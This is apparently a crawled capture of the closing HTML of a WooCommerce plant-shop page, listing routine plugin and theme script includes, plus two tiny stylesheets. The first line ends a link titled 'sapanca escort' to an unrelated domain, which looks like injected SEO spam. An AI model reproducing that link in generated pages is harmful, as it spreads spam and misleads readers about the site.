href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lodgefarm-plants.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lodgefarm-plants.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1a85abfdd401b956d155ee6c7ba06e4","fragment_name":"wc_fragments_a1a85abfdd401b956d155ee6c7ba06e4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.8' id='virtue_plugins-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.8' id='kadence-sticky-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.2.3' id='selectWoo-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/plugins/kadence-blocks/dist/magnific.js?ver=2.4.22' id='magnific-popup-js'></script>
<script type='text/javascript' id='virtue_lightbox-js-extra'>
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.8' id='virtue_lightbox-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='virtue_main-js-extra'>
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.8' id='virtue_main-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.1.9' id='kt-wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://lodgefarm-plants.com/wp-content/themes/virtue_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.1.9' id='wcqi-js-js'></script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lodgefarm-plants.com/wp-content/plugins/upcoming-events-lists/assets/css/style.css?ver=1.3.3
body_size: 61
content:
.upcoming-events-list-item{display:block;margin:0 0 1rem;padding:0}.upcoming-events-list-item__title-text{font-size:1.125rem}.upcoming-events-list-button{display:block;width:100%;border:1px solid;padding:1rem;text-align:center;text-decoration:none;line-height:1}

--- FILE ---
content_type: text/css
request_url: https://lodgefarm-plants.com/wp-content/uploads/lazyest-stylesheet.css
body_size: -40
content:
/* lazyest-stylesheet */
/* Add your permanent styles below. */
